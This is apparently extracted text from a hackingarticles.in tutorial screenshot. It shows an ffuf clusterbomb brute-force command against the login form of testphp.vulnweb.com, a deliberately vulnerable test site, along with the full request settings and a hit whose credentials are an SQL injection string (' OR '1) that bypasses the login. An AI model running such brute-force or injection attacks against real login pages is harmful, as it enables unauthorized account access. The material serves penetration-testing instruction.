 (root kali)-[~]
# ffuf -request brute.txt -request-proto http -mode clusterbomb -w users.txt:HFUZZ -w pass.txt:WFUZZ -mc 200
www.hackingarticles.in
v1.2.1
:: Method : POST
:: URL : http://testphp.vulnweb.com/userinfo.php
:: Wordlist : HFUZZ: users.txt
:: Wordlist : WFUZZ: pass.txt
:: Header : Host: testphp.vulnweb.com
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Origin: http://testphp.vulnweb.com
:: Header : Connection: close
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
:: Header : Accept-Encoding: gzip, deflate
:: Header : Referer: http://testphp.vulnweb.com/login.php
:: Header : Upgrade-Insecure-Requests: 1
:: Data : uname=HFUZZ&pass=WFUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
www.hackingarticles.in
:: Threads : 40
:: Matcher : Response status: 200
[Status: 200, Size: 2517, Words: 10, Lines: 11]
* HFUZZ: `
* WFUZZ: ' OR '1